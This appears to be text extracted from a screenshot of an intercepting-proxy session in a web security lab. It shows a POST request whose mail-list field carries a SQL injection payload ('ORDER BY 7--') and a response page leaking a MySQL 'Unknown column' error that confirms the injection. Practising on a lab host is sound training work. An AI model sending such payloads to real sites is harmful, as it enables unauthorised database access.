 Pretty Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host: 192.168.189.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.189.48
10 Connection: close
11 Referer: http://192.168.189.48/index.php
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=sneh%40sneh.com'+ORDER+BY+7--+//
Pretty Raw Hex Render \n ≡
299 </h2>
300 <p>
301 It is a long established fact that a reader
will be distracted by the readable content
of a page when looking at
302 </p>
303 </div>
304 <div class="row">
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="
mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 </div>
<script>
Unknown column '7' in 'order clause' <!-- end
subscribe section -->
320
321